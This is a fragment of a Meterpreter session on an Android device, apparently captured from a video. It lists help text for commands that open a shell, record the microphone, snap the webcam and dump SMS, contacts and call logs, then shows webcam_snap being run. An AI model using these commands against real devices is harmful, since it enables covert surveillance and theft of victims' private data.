 portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > webcam_snap
[*] Starting...
192.168.0.2:8080
1